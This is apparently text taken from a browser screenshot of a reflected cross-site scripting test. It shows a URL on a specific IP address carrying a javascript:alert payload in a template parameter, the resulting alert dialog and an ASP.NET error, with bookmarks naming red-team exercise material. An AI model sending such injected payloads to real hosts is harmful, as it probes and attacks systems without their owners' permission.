 不安全 124.114.153.218:8081/ajax.aspx?templatedefine=tes<A+hReF%3Djavascript:alert("hello!!!")>t<%2Fa>&null 1 11 z
Hello, How can I a... 在 sms-activate.or... Gmail Privacy | 个人数据... ibaiw/2023Hvv: 20... ActiveMQ任意文件... » 所有书签
124.114.153.218:8081 显示
hello!!!
确定
'test.ascx' is not a valid virtual path.
javascript:alert("hello!!!")